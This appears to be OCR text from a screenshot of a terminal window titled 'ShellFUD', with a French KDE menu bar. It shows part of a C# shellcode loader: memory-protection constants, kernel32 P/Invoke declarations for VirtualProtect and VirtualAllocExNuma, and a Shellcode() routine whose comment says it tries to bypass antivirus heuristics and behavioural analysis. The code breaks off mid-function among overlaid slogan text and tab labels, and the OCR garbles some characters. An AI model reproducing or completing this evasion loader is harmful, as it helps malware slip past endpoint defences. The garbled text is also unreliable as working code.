 ShellFUD : zsh — Konsole <2>
Fichier Édition Affichage Signets Modules externes Configuration Aide
Nouvel onglet Scinder la vue gauche / droite Scinder la vue haut / bas Charger un nouvel onglet avec une disposition en 2 x 2 terminaux Charger un nouvel onglet avec une disposition en 2 x 1 terminaux
PAGE_READWRITE = 0×04,
PAGE_WRITECOPY = 0×08,
PAGE_EXECUTE = 0×10,
PAGE_EXECUTE_READ = 0×20,
PAGE_EXECUTE_READWRITE = 0×40,
PAGE_EXECUTE_WRITECOPY = 0×80,
PAGE_GUARD = 0×100,
PAGE_NOCACHE = 0×200,
PAGE_WRITECOMBINE = 0×400
}
[DllImport("kernel32.dll")]
static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out uint lpflOldProtect);
[DllImport("kernel32.dll", SetLastError = true, ExactSpelling = true)]
static extern IntPtr VirtualAllocExNuma(IntPtr hProcess, IntPtr lpAddress, uint dwSize, UInt32 flAllocationType, UInt32 flProt
ect, UInt32 nndPreferred);
private delegate Int32 ShellcodeDelegate();
static void Main(string[] args)
{
Shellcode();
}
static void Shellcode()
{
// Tentative de bypasse des  heuristics / Analyse comportementale
IntPtr mem = VirtualAllocExNuma(System.Diagnostics.Process.GetCurrentProcess().Handle, IntPtr.Zero, 0×1000, 0×3000, 0×4, 0
);
if (mem == null)
CONTROL
IS AN
ILLUSION
- : sudo openvpn ShellFUD : zsh ShellFUD : zsh